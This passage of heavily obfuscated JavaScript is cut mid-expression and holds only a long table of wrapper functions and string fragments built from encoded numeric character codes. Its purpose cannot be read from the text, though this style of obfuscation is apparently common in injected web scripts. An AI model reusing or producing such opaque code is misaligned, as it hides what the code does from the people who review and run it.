_0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return _0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return _0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return _0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return _0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return _0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return _0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return 